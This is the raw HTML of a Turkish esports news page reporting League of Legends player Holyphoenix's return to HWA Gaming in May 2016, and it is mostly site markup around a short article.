td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/counter-strike-global-offensive-yerinde-mi-sayiyor" rel="bookmark" class="td-image-wrap " title="Counter-Strike: Global Offensive Yerinde Mi Sayıyor?" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-238x178.jpg 238w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Counter-Strike: Global Offensive Yerinde Mi Sayıyor?" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Counter-Strike: Global Offensive Yerinde Mi Sayıyor?" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/counter-strike-global-offensive-yerinde-mi-sayiyor" rel="bookmark" title="Counter-Strike: Global Offensive Yerinde Mi Sayıyor?">Counter-Strike: Global Offensive Yerinde Mi Sayıyor?</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/iesf-ve-bahcesehir-universitesi-esporun-gelisimi-icin-ortaklik-kurdu" rel="bookmark" class="td-image-wrap " title="IeSF Ve Bahçeşehir Üniversitesi Esporun Gelişimi İçin Ortaklık Kurdu" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-238x178.jpg 238w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="" title="IeSF Ve Bahçeşehir Üniversitesi Esporun Gelişimi İçin Ortaklık Kurdu" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="IeSF Ve Bahçeşehir Üniversitesi Esporun Gelişimi İçin Ortaklık Kurdu" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/iesf-ve-bahcesehir-universitesi-esporun-gelisimi-icin-ortaklik-kurdu" rel="bookmark" title="IeSF Ve Bahçeşehir Üniversitesi Esporun Gelişimi İçin Ortaklık Kurdu">IeSF Ve Bahçeşehir Üniversitesi Esporun Gelişimi İçin Ortaklık Kurdu</a></div></div></div></div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://dijitalsporlar.com/category/makaleler">Tümü</a><a class="mega-menu-sub-cat-tdi_9" id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="57" href="https://dijitalsporlar.com/category/makaleler/efsaneler-serisi">Efsaneler Serisi</a><a class="mega-menu-sub-cat-tdi_9" id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="116" href="https://dijitalsporlar.com/category/makaleler/hall-of-fame">Hall of Fame</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3031"><a href="#">Seriler</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2515"><a href="https://dijitalsporlar.com/category/makaleler/efsaneler-serisi">Efsaneler Serisi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3109"><a href="https://dijitalsporlar.com/category/makaleler/hall-of-fame">Hall of Fame Serisi</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2615"><a href="https://dijitalsporlar.com/iletisim">İletişim</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-20777"><a href="https://tr.gamerbenchmark.com/">Gamer Benchmark</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://dijitalsporlar.com/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" /></div></form><div id="td-aj-search"></div></div></div></div></div></div><div class="td-header-container"><div class="td-header-row"><div class="td-header-sp-rec"><div class="td-header-ad-wrap "><div class="td-a-rec td-a-rec-id-header td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_13 td_block_template_1"><div class="td-all-devices"></div></div></div></div></div></div></div><article id="post-10020" class="td-post-template-4 post-10020 post type-post status-publish format-image has-post-thumbnail hentry category-haberler category-league-of-legends-haberleri tag-anil-holyphoenix-isik tag-hwa-gaming tag-league-of-legends post_format-post-format-image" itemscope itemtype="https://schema.org/Article"><div class="td-post-header td-container"><div class="td-entry-crumbs td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://dijitalsporlar.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Haberler" class="entry-crumb" href="https://dijitalsporlar.com/category/haberler">Haberler</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Holyphoenix HWA Gaming&#8217;de!</span></div></div><div class="td-image-gradient"><div class="td-post-featured-image"><img width="810" height="457" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20810%20457'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2016/05/holytrhwa.jpg 810w, https://dijitalsporlar.com/wp-content/uploads/2016/05/holytrhwa-300x169.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2016/05/holytrhwa-768x433.jpg 768w, https://dijitalsporlar.com/wp-content/uploads/2016/05/holytrhwa-750x423.jpg 750w, https://dijitalsporlar.com/wp-content/uploads/2016/05/holytrhwa-555x313.jpg 555w, https://dijitalsporlar.com/wp-content/uploads/2016/05/holytrhwa-450x254.jpg 450w, https://dijitalsporlar.com/wp-content/uploads/2016/05/holytrhwa-800x451.jpg 800w" data-lazy-sizes="(max-width: 810px) 100vw, 810px" alt="" title="holytrhwa" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2016/05/holytrhwa.jpg"/><noscript><img width="810" height="457" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2016/05/holytrhwa.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2016/05/holytrhwa.jpg 810w, https://dijitalsporlar.com/wp-content/uploads/2016/05/holytrhwa-300x169.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2016/05/holytrhwa-768x433.jpg 768w, https://dijitalsporlar.com/wp-content/uploads/2016/05/holytrhwa-750x423.jpg 750w, https://dijitalsporlar.com/wp-content/uploads/2016/05/holytrhwa-555x313.jpg 555w, https://dijitalsporlar.com/wp-content/uploads/2016/05/holytrhwa-450x254.jpg 450w, https://dijitalsporlar.com/wp-content/uploads/2016/05/holytrhwa-800x451.jpg 800w" sizes="(max-width: 810px) 100vw, 810px" alt="" title="holytrhwa"/></noscript></div><header class="td-pb-padding-side"><ul class="td-category"><li class="entry-category"><a href="https://dijitalsporlar.com/category/haberler">Haberler</a></li><li class="entry-category"><a href="https://dijitalsporlar.com/category/haberler/league-of-legends-haberleri">League of Legends</a></li></ul><h1 class="entry-title">Holyphoenix HWA Gaming&#8217;de!</h1><div class="meta-info"><div class="td-post-author-name"><div class="td-author-by">Yazar:</div> <a href="https://dijitalsporlar.com/author/hamit">Hamit Can Sayılgan</a><div class="td-author-line"> -</div></div> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-23T15:19:18+03:00" >23 Mayıs 2016</time></span></div></header></div></div><div class="td-container"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><div class="td-post-content td-pb-padding-side"><div class="essb_links essb_counters essb_displayed_top essb_share essb_template_flat-retina essb_2018459065 essb_links_center print-no" id="essb_displayed_top_2018459065" data-essb-postid="10020" data-essb-position="top" data-essb-button-style="button" data-essb-template="flat-retina" data-essb-counter-pos="insidebeforename" data-essb-url="https://dijitalsporlar.com/haberler/holyphoenix-hwa-gamingde" data-essb-fullurl="https://dijitalsporlar.com/haberler/holyphoenix-hwa-gamingde" data-essb-instance="2018459065"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item" data-counter-pos="insidebeforename"><span class="essb_totalcount essb_t_l_big " title="" data-shares-text="share"><span class="essb_t_nb">0<span class="essb_t_nb_after">share</span></span></span></li><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fholyphoenix-hwa-gamingde&t=Holyphoenix+HWA+Gaming%5C%26%23039%3Bde%21" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fholyphoenix-hwa-gamingde&t=Holyphoenix+HWA+Gaming%5C%26%23039%3Bde%21&#39;,&#39;facebook&#39;,&#39;2018459065&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name"><span class="essb_counter_insidebeforename" data-cnt="" data-cnt-short="0">0</span>Facebook</span></a></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Holyphoenix%20HWA%20Gaming%27de!&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fholyphoenix-hwa-gamingde" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=Holyphoenix%20HWA%20Gaming%27de!&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fholyphoenix-hwa-gamingde&#39;,&#39;twitter&#39;,&#39;2018459065&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name"><span class="essb_counter_insidebeforename" data-cnt="" data-cnt-short="0">0</span>Twitter</span></a></li><li class="essb_item essb_link_whatsapp nolightbox essb_link_svg_icon"> <a href="whatsapp://send?text=Holyphoenix%20HWA%20Gaming%27de!%20https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fholyphoenix-hwa-gamingde" title="Share on WhatsApp" onclick="essb.tracking_only('', 'whatsapp', '2018459065', true);" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-whatsapp essb-s-bgh-whatsapp essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_whatsapp"><svg class="essb-svg-icon essb-svg-icon-whatsapp" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.313 4.625c-3-3-7-4.625-11.25-4.625-8.75 0-15.875 7.125-15.875 15.875 0 2.75 0.75 5.5 2.125 7.938l-2.25 8.188 8.438-2.188c2.313 1.25 4.875 1.938 7.563 1.938v0c0 0 0 0 0 0 8.75 0 15.875-7.125 15.875-15.875 0-4.25-1.625-8.25-4.625-11.25zM16.063 29.063v0c-2.375 0-4.688-0.625-6.688-1.875l-0.5-0.25-5 1.313 1.313-4.875-0.313-0.5c-1.313-2.125-2-4.5-2-7 0-7.313 5.938-13.188 13.188-13.188 3.5 0 6.813 1.375 9.313 3.875s3.875 5.813 3.875 9.313c0 7.25-5.938 13.188-13.188 13.188zM23.313 19.188c-0.438-0.188-2.375-1.188-2.75-1.313-0.313-0.125-0.625-0.188-0.875 0.188-0.25 0.438-1 1.313-1.25 1.563s-0.438 0.313-0.875 0.125c-0.375-0.188-1.625-0.625-3.188-2-1.125-1-1.938-2.313-2.188-2.75-0.25-0.375 0-0.563 0.188-0.813 0.188-0.125 0.375-0.438 0.563-0.688 0.25-0.188 0.313-0.375 0.438-0.625s0.063-0.5-0.063-0.688c-0.063-0.188-0.875-2.188-1.188-2.938-0.375-0.813-0.688-0.688-0.938-0.688-0.188 0-0.5 0-0.75 0s-0.688 0.063-1.063 0.438c-0.375 0.438-1.375 1.375-1.375 3.313 0 2 1.438 3.875 1.625 4.125s2.813 4.25 6.75 6c0.938 0.375 1.688 0.625 2.25 0.813 1 0.313 1.813 0.25 2.5 0.188 0.813-0.125 2.375-1 2.688-1.938 0.375-0.875 0.375-1.688 0.25-1.875-0.125-0.125-0.375-0.25-0.75-0.438z"></path></svg></span><span class="essb_network_name"><span class="essb_counter_insidebeforename" data-cnt="" data-cnt-short="0">0</span>WhatsApp</span></a></li><li class="essb_item essb_link_linkedin nolightbox essb_link_svg_icon"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Holyphoenix+HWA+Gaming%5C%26%23039%3Bde%21&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fholyphoenix-hwa-gamingde" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Holyphoenix+HWA+Gaming%5C%26%23039%3Bde%21&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fholyphoenix-hwa-gamingde&#39;,&#39;linkedin&#39;,&#39;2018459065&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-linkedin essb-s-bgh-linkedin essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_linkedin"><svg class="essb-svg-icon essb-svg-icon-linkedin" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M23.938 16.375c-0.438-0.5-1.188-0.75-2.25-0.75-1.375 0-2.313 0.438-2.875 1.188-0.563 0.813-0.813 1.938-0.813 3.375v10.938c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.563c0.188 0 0.375 0.063 0.5 0.125s0.188 0.25 0.25 0.438c0 0.188 0.063 0.375 0.063 0.438s0 0.25 0 0.5c1.438-1.375 3.375-2 5.688-2 2.688 0 4.75 0.625 6.25 1.938 1.5 1.375 2.25 3.313 2.25 5.938v13.625c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.875c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-12.313c0-1.063-0.188-1.875-0.563-2.438zM6.625 6.688c-0.75 0.75-1.688 1.125-2.75 1.125s-2-0.375-2.75-1.125c-0.75-0.75-1.125-1.625-1.125-2.75 0-1.063 0.375-1.938 1.125-2.688s1.688-1.188 2.75-1.188c1.063 0 2 0.438 2.75 1.188s1.125 1.625 1.125 2.688c0 1.125-0.375 2-1.125 2.75zM7.563 10.938v20.188c0 0.188-0.125 0.375-0.25 0.563-0.188 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.75c0.188 0 0.375 0.125 0.563 0.25 0.125 0.188 0.25 0.375 0.25 0.563z"></path></svg></span><span class="essb_network_name"><span class="essb_counter_insidebeforename" data-cnt="" data-cnt-short="0">0</span>LinkedIn</span></a></li></ul></div><p>Anıl &#8220;Holyphoenix&#8221; Işık HWA Gaming League of Legends kadrosunda!</p><p>Team Huma&#8217;dan kısa bir süre önce yollarını ayrılan ve adını çokça Avrupa Challenger Series&#8217;de söz ettiren Holyphoenix Türkiye&#8217;ye dönme kararı aldı. Döndükten sonra &#8220;Crew&#8221; takımında Yükselme Ligi serilerini oynadı. Dün akşam hangi takıma gideceği konusunda söylentileri yayılan Holyphoenix, HWA Gaming&#8217;in Facebook sayfasından &#8220;Welcome Home&#8221; yazısı altında Holyphoenix görselini yayınlamasıyla resmiyet kazanmış ve ayrıldığı takıma tekrar dahil <span style="line-height: 1.5;">olmuş oldu. Holyphoenix&#8217;e yaz mevsimi Şampiyonluk Liginde başarılar diliyoruz.</span></p><p><a href="http://dijitalsporlar.com/wp-content/uploads/2016/05/13240596_800814940018473_1766231233775820754_n.jpg" rel="attachment wp-att-10021"><img fetchpriority="high" decoding="async" class="alignnone wp-image-10021 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20270'%3E%3C/svg%3E" alt="13240596_800814940018473_1766231233775820754_n" width="480" height="270" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2016/05/13240596_800814940018473_1766231233775820754_n.jpg 480w, https://dijitalsporlar.com/wp-content/uploads/2016/05/13240596_800814940018473_1766231233775820754_n-300x169.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2016/05/13240596_800814940018473_1766231233775820754_n-450x254.jpg 450w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" data-lazy-src="http://dijitalsporlar.com/wp-content/uploads/2016/05/13240596_800814940018473_1766231233775820754_n.jpg" /><noscript><img fetchpriority="high" decoding="async" class="alignnone wp-image-10021 size-full" src="http://dijitalsporlar.com/wp-content/uploads/2016/05/13240596_800814940018473_1766231233775820754_n.jpg" alt="13240596_800814940018473_1766231233775820754_n" width="480" height="270" srcset="https://dijitalsporlar.com/wp-content/uploads/2016/05/13240596_800814940018473_1766231233775820754_n.jpg 480w, https://dijitalsporlar.com/wp-content/uploads/2016/05/13240596_800814940018473_1766231233775820754_n-300x169.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2016/05/13240596_800814940018473_1766231233775820754_n-450x254.jpg 450w" sizes="(max-width: 480px) 100vw, 480px" /></noscript></a></p><div class="essb-pinterest-pro-content-marker" style="display: none !important;"></div><div class="essb_break_scroll"></div></div><footer><div class="td-post-source-tags td-pb-padding-side"><ul class="td-tags td-post-small-box clearfix"><li><span>Etiketler</span></li><li><a href="https://dijitalsporlar.com/tag/anil-holyphoenix-isik">Anıl ''HolyPhoenix'' Işık</a></li><li><a href="https://dijitalsporlar.com/tag/hwa-gaming">HWA Gaming</a></li><li><a href="https://dijitalsporlar.com/tag/league-of-legends">league of legends</a></li></ul></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a href="https://dijitalsporlar.com/haberler/soylenti-holyphoenix-vatan-topragina-geri-mi-donuyor">Söylenti: Holyphoenix Vatan Toprağına Geri Mi Dönüyor?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a href="https://dijitalsporlar.com/haberler/riot-games-ile-espn-anlasiyor-mu">Riot Games ile ESPN Anlaşıyor Mu?</a></div></div></div><div class="author-box-wrap"><a href="https://dijitalsporlar.com/author/hamit" aria-label="author-photo"><img alt='Hamit Can Sayılgan' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/c6537bf4274381e78d4f9549f723a970?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/c6537bf4274381e78d4f9549f723a970?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='Hamit Can Sayılgan' src='https://secure.gravatar.com/avatar/c6537bf4274381e78d4f9549f723a970?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c6537bf4274381e78d4f9549f723a970?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://dijitalsporlar.com/author/hamit">Hamit Can Sayılgan</a></span></div><div class="td-author-description">A Black Hole In Pera // Future and LI-FI Enthusiast</div><div class="td-author-social"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/hmtcan" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/hmtcan35" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> <span style="display: none">Twitter</span> </a> </span></div><div class="clearfix"></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Hamit Can Sayılgan"><meta itemprop="url" content="https://dijitalsporlar.com/author/hamit"></span><meta itemprop="datePublished" content="2016-05-23T15:19:18+03:00"><meta itemprop="dateModified" content="2016-05-23T15:19:18+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dijitalsporlar.com/haberler/holyphoenix-hwa-gamingde"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png"></span><meta itemprop="name" content="Dijital Sporlar"></span><meta itemprop="headline " content="Holyphoenix HWA Gaming&#039;de!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dijitalsporlar.com/wp-content/uploads/2016/05/holytrhwa.jpg"><meta itemprop="width" content="810"><meta itemprop="height" content="457"></span></footer> <script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_15","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":10020,"live_filter_cur_post_author":"40","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_related_posts";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "1920";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "640";
tdBlocksArray.push(block_tdi_15);</script><div class="td_block_wrap td_block_related_posts tdi_15 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_15" ><h4 class="td-related-title"><a id="tdi_16" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_15" href="#">İlgili Haberler</a><a id="tdi_17" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_15" href="#">Bu Yazarın Diğer Yazıları</a></h4><div id=tdi_15 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/pubg-global-championship-2023-basliyor" rel="bookmark" class="td-image-wrap " title="PUBG Global Championship 2023 başlıyor" ><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-265x198.jpg 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px" alt="PUBG Global Championship 2023 başlıyor" title="PUBG Global Championship 2023 başlıyor" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-238x178.jpg" /><noscript><img width="238" height="178" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-238x178.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px" alt="PUBG Global Championship 2023 başlıyor" title="PUBG Global Championship 2023 başlıyor" /></noscript></a></div> <a href="https://dijitalsporlar.com/category/haberler" 